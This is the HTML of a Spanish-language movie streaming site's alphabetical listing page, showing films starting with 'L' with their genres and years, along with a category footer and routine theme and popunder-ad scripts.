loading="lazy" src="//image.tmdb.org/t/p/w92/mPgjIVV6DbhV0QsdNpdW9wpRUw0.jpg" alt="Image Limpieza de 11 horas">                                            </a>                                        </td>                                        <td class="MvTbTtl">                                            <a href="https://pelislatino247.com/movies/11th-hour-cleaning/" class="MvTbImg">                                                <strong>Limpieza de 11 horas</strong>                                            </a>                                        </td>                                        <td>Movie</td>                                        <td>2022</td>                                        <td>                                            <p class="Info">                                                <span class="Dur">0h 0m</span>                                            </p>                                        </td>                                        <td><a href="https://pelislatino247.com/category/terror/">Terror</a></td>                                        <td>                                            <div class="post-ratings">                                                <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/star-on.svg" alt="img">                                            </div>                                        </td>                                    </tr>                                                                    <tr>                                        <td><span class="Num">4</span></td>                                        <td class="MvTbImg">                                            <a href="https://pelislatino247.com/movies/a-cowgirls-song/" class="MvTbImg">                                                <img loading="lazy" src="//image.tmdb.org/t/p/w92/7iIFOMG6IR3ZJmCfnM9RdJTykRi.jpg" alt="Image La canción de una vaquera">                                            </a>                                        </td>                                        <td class="MvTbTtl">                                            <a href="https://pelislatino247.com/movies/a-cowgirls-song/" class="MvTbImg">                                                <strong>La canción de una vaquera</strong>                                            </a>                                        </td>                                        <td>Movie</td>                                        <td>2022</td>                                        <td>                                            <p class="Info">                                                <span class="Dur">1h 33m</span>                                            </p>                                        </td>                                        <td><a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/musica/">Música</a></td>                                        <td>                                            <div class="post-ratings">                                                <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/star-on.svg" alt="img">                                            </div>                                        </td>                                    </tr>                                                                    <tr>                                        <td><span class="Num">5</span></td>                                        <td class="MvTbImg">                                            <a href="https://pelislatino247.com/movies/burning-at-both-ends/" class="MvTbImg">                                                <img loading="lazy" src="//image.tmdb.org/t/p/w92/8fYcxClKnQvMQFDKf54OZPhQSTO.jpg" alt="Image La voz de la resistencia">                                            </a>                                        </td>                                        <td class="MvTbTtl">                                            <a href="https://pelislatino247.com/movies/burning-at-both-ends/" class="MvTbImg">                                                <strong>La voz de la resistencia</strong>                                            </a>                                        </td>                                        <td>Movie</td>                                        <td>2021</td>                                        <td>                                            <p class="Info">                                                <span class="Dur">1h 50m</span>                                            </p>                                        </td>                                        <td><a href="https://pelislatino247.com/category/belica/">Bélica</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/historia/">Historia</a></td>                                        <td>                                            <div class="post-ratings">                                                <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/star-on.svg" alt="img">                                            </div>                                        </td>                                    </tr>                                                                    <tr>                                        <td><span class="Num">6</span></td>                                        <td class="MvTbImg">                                            <a href="https://pelislatino247.com/movies/cosa-e-mandinga/" class="MvTbImg">                                                <img loading="lazy" src="//image.tmdb.org/t/p/w92/b3NDdRPaYOf0uZ06bY43UTCkBzH.jpg" alt="Image Legiones">                                            </a>                                        </td>                                        <td class="MvTbTtl">                                            <a href="https://pelislatino247.com/movies/cosa-e-mandinga/" class="MvTbImg">                                                <strong>Legiones</strong>                                            </a>                                        </td>                                        <td>Movie</td>                                        <td>2023</td>                                        <td>                                            <p class="Info">                                                <span class="Dur">1h 28m</span>                                            </p>                                        </td>                                        <td><a href="https://pelislatino247.com/category/comedia/">Comedia</a>, <a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>, <a href="https://pelislatino247.com/category/terror/">Terror</a></td>                                        <td>                                            <div class="post-ratings">                                                <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/star-on.svg" alt="img">                                            </div>                                        </td>                                    </tr>                                                                    <tr>                                        <td><span class="Num">7</span></td>                                        <td class="MvTbImg">                                            <a href="https://pelislatino247.com/movies/county-line-all-in/" class="MvTbImg">                                                <img loading="lazy" src="//image.tmdb.org/t/p/w92/3bOPUh6ClrWNmMdAOrXYL6gMz61.jpg" alt="Image Linea del condado: Todo adentro">                                            </a>                                        </td>                                        <td class="MvTbTtl">                                            <a href="https://pelislatino247.com/movies/county-line-all-in/" class="MvTbImg">                                                <strong>Linea del condado: Todo adentro</strong>                                            </a>                                        </td>                                        <td>Movie</td>                                        <td>2022</td>                                        <td>                                            <p class="Info">                                                <span class="Dur">1h 23m</span>                                            </p>                                        </td>                                        <td><a href="https://pelislatino247.com/category/accion/">Acción</a></td>                                        <td>                                            <div class="post-ratings">                                                <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/star-on.svg" alt="img">                                            </div>                                        </td>                                    </tr>                                                                    <tr>                                        <td><span class="Num">8</span></td>                                        <td class="MvTbImg">                                            <a href="https://pelislatino247.com/movies/dark-light/" class="MvTbImg">                                                <img loading="lazy" src="//image.tmdb.org/t/p/w92/7O1CUszfbABuOrryFIjm0172qMt.jpg" alt="Image Luz oscura">                                            </a>                                        </td>                                        <td class="MvTbTtl">                                            <a href="https://pelislatino247.com/movies/dark-light/" class="MvTbImg">                                                <strong>Luz oscura</strong>                                            </a>                                        </td>                                        <td>Movie</td>                                        <td>2021</td>                                        <td>                                            <p class="Info">                                                <span class="Dur">1h 31m</span>                                            </p>                                        </td>                                        <td><a href="https://pelislatino247.com/category/misterio/">Misterio</a>, <a href="https://pelislatino247.com/category/terror/">Terror</a></td>                                        <td>                                            <div class="post-ratings">                                                <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/star-on.svg" alt="img">                                            </div>                                        </td>                                    </tr>                                                                    <tr>                                        <td><span class="Num">9</span></td>                                        <td class="MvTbImg">                                            <a href="https://pelislatino247.com/movies/illusions-perdues/" class="MvTbImg">                                                <img loading="lazy" src="//image.tmdb.org/t/p/w92/d0vjk5NATiBKKgvX15x6U2WcURn.jpg" alt="Image Las ilusiones perdidas">                                            </a>                                        </td>                                        <td class="MvTbTtl">                                            <a href="https://pelislatino247.com/movies/illusions-perdues/" class="MvTbImg">                                                <strong>Las ilusiones perdidas</strong>                                            </a>                                        </td>                                        <td>Movie</td>                                        <td>2021</td>                                        <td>                                            <p class="Info">                                                <span class="Dur">2h 29m</span>                                            </p>                                        </td>                                        <td><a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/romance/">Romance</a></td>                                        <td>                                            <div class="post-ratings">                                                <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/star-on.svg" alt="img">                                            </div>                                        </td>                                    </tr>                                                                    <tr>                                        <td><span class="Num">10</span></td>                                        <td class="MvTbImg">                                            <a href="https://pelislatino247.com/movies/im-sorry-if-i-took-a-toll-on-you/" class="MvTbImg">                                                <img loading="lazy" src="//image.tmdb.org/t/p/w92/cmN6a1xgyUyTo6tYSoZfimvWRYZ.jpg" alt="Image Lo siento si te pasé factura">                                            </a>                                        </td>                                        <td class="MvTbTtl">                                            <a href="https://pelislatino247.com/movies/im-sorry-if-i-took-a-toll-on-you/" class="MvTbImg">                                                <strong>Lo siento si te pasé factura</strong>                                            </a>                                        </td>                                        <td>Movie</td>                                        <td>2021</td>                                        <td>                                            <p class="Info">                                                <span class="Dur">1h 25m</span>                                            </p>                                        </td>                                        <td><a href="https://pelislatino247.com/category/suspense/">Suspense</a></td>                                        <td>                                            <div class="post-ratings">                                                <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/star-on.svg" alt="img">                                            </div>                                        </td>                                    </tr>                                                             </tbody>                        </table>                    </div>                    <div class="wp-pagenavi">                        <div class="nav-links">
<a class="page-link current" class="page-link" href="https://pelislatino247.com/letter/l/">1</a>
<a class="page-link" href="https://pelislatino247.com/letter/l/page/2/">2</a>
<a class="page-link" href="https://pelislatino247.com/letter/l/page/3/">3</a>
<a href="javascript:void(0)" class="extend">...</a>
<a class="page-link" href="https://pelislatino247.com/letter/l/page/30/">30</a>
<a href="https://pelislatino247.com/letter/l/page/2/" ><i class="fa-arrow-right"></i></a>
</div>
                    </div>                                     </article>        </div>    </div>        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"8eafed7ee7","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"8eafed7ee7","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>